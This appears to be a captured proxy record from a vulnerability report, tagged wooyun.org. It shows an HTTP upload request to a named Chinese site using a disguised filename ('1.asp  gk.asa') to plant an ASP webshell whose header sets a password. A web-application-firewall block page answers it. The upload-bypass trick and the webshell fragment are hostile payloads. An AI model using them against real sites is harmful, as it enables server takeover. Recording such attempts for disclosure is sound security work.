 Raw Params Headers Hex
POST /Upfile_Photo.asp HTTP/1.1
Host: www.ctmcc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ctmcc.cn/upload_Photo.asp?PhotoUrlID=6
Cookie: ASPSESSIONIDQQRTATAB=LBONHFGDFANKMLBKFPCNPHIO;
safedog-flow-item=41B5BAC0352B75C1ED1B47A0EB3EE5C9;
ASPSESSIONIDCQRSCTBC=GNLJHMGDIKCKDPBDLFIHJDKP;
ASPSESSIONIDQSSSBRBA=IOJDIDHDACBPBKNALPBPINDG
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------27902899813870
Content-Length: 109637
-----------------------------27902899813870
Content-Disposition: form-data; name="FileName"; filename="1.asp  gk.asa"
Content-Type: application/octet-stream
<%@ LANGUAGE = VBScript.Encode %>
<%Server.ScriptTimeout=999999999
UserPass="123456"  '密码
mNametitle ="帝花式最新超强去后门WebShell"  ' 标题
Copyright        ="                              "
SItEuRl="http://baidu.com/" '你的网站
bg ="http://chuantu.biz/t/16/1414033714x1822611215.jpg"  '背景图片,不使用留空
ysjb=true  '是否有拖动效果,true为是,false为否
? < + > 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
Date: Tue, 28 Jul 2015 02:55:00 GMT
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif;
color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px
60px;"></div>
? < + > Type a search term 0 matc
www.wooyun.org